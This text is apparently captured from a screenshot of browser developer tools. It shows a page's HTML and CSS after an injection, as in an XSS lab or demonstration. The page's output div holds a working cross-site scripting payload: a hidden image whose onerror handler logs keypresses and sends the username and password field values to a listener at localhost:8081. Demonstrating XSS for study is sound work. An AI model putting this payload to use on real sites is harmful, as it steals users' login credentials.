 Elements Console Sources Network Performance Memory Application Security » 8
<!doctype html>
<html>
<head>…</head>
<body>
<div class="topnav">…</div>
… <div class="wrap"> == $0
<form action="http://localhost:8080" method="GET">…</form>
<br>
<br>
<div id="output">
<img hidden src="hacked.jpg" onerror="document.onkeypress=(e)=>{var msg='uname=' +
document.getElementById('username').value+'&pwd='+document.getElementById('password')
.value+e.key;var xhr=new XMLHttpRequest();xhr.open('GET','http://localhost:
8081?'+msg,true);xhr.send();}">
<!-- not found.</div>
</div>
</body>
</html>
-->
</div>
</div>
</body>
</html>
html body div.wrap
Styles Computed »
Filter :hov .cls +
element.style {
}
.wra styles.css:127
p {
width: 30%;
position:
absolute;
top: 50%;
left: 50%;
transform:
translate(-50%,
-50%);
}
* { styles.css:2
box-sizing:
border-box;
}
user agent styles…
div {
display: block;
}
Inherited from body
body styles.css:89
{
background:
#f2f2f2;
font-family
: 'Open Sans',
sans-serif;
}
Inherited from html
user agent styles…
html {
color: -internal-
root-color;
}